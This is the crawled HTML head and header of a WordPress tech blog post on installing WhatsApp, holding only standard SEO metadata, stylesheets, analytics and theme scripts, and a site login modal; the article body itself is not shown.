

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/
body_size: 20270
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/how-to-install-whatsapp-on-your-phone\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Install WhatsApp on Your Phone - Thedailyengage</title>
<meta name=description content="To install WhatsApp, you must first have an Android or iPhone device. On Android, you need to download the app and permit it. Once the installation has"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="How to Install WhatsApp on Your Phone - Thedailyengage"/>
<meta property=og:description content="To install WhatsApp, you must first have an Android or iPhone device. On Android, you need to download the app and permit it. Once the installation has"/>
<meta property=og:url content="https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=technology />
<meta property=article:section content=Technology />
<meta property=og:updated_time content="2022-09-28T14:38:12+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=800 />
<meta property=og:image:alt content="how to install whatsapp"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-09-28T08:29:47+00:00"/>
<meta property=article:modified_time content="2022-09-28T14:38:12+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="How to Install WhatsApp on Your Phone - Thedailyengage"/>
<meta name=twitter:description content="To install WhatsApp, you must first have an Android or iPhone device. On Android, you need to download the app and permit it. Once the installation has"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="4 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp.jpg","width":"1200","height":"800","caption":"how to install whatsapp","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/#webpage","url":"https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/","name":"How to Install WhatsApp on Your Phone - Thedailyengage","datePublished":"2022-09-28T08:29:47+00:00","dateModified":"2022-09-28T14:38:12+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"How to Install WhatsApp on Your Phone - Thedailyengage","datePublished":"2022-09-28T08:29:47+00:00","dateModified":"2022-09-28T14:38:12+00:00","articleSection":"Technology","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"To install WhatsApp, you must first have an Android or iPhone device. On Android, you need to download the app and permit it. Once the installation has","name":"How to Install WhatsApp on Your Phone - Thedailyengage","@id":"https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/"/>
<meta property=og:title content="How to Install WhatsApp on Your Phone"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp-1024x683.jpg"/>
<meta property=article:section content=Technology />
<meta property=article:tag content=technology />
<meta property=og:description content="To install WhatsApp, you must first have an Android or iPhone device. On Android, you need to download the app and permit it. Once the installation has finished, launch it. Next, you can go to the App Store and find the app you want for iPhone users."/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/"/>
<meta name=twitter:title content="How to Install WhatsApp on Your Phone"/>
<meta name=twitter:description content="To install WhatsApp, you must first have an Android or iPhone device. On Android, you need to download the app and permit it. Once the installation has finished, launch it. Next, you can go to the App Store and find the app you want for iPhone users."/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp-1024x683.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel=stylesheet id=wp-block-list-css href='https://www.thedailyengage.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-paragraph-css href='https://www.thedailyengage.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/2202"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=2202'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "How to Install WhatsApp on Your Phone",
    "description": "To install WhatsApp, you must first have an Android or iPhone device. On Android, you need to download the app and permit it. Once the installation has finished, launch it. Next, you can go to the App Store and find the app you want for iPhone users.",
    "datePublished": "2022-09-28",
    "dateModified": "2022-09-28",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768924498 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/61fa9d665a6c6b54fa223b9f6e317137.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-2202 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_67532_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_67532_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_67532_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_67532_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_67532_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
